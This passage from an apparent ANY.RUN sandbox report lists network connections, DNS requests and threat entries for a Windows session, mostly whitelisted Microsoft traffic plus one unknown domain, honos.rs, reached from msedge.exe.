|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.41:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2136 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7296 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7296 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7296 | msedge.exe | 194.146.59.76:443 | honos.rs | mCloud doo | RS | unknown |
7296 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
honos.rs |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |